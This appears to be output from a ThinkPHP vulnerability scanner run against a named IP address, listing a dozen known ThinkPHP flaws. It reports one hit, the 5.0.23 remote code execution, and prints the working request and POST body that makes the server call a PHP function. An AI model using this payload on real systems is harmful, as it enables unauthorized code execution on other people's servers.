 [-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.101.163.148//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露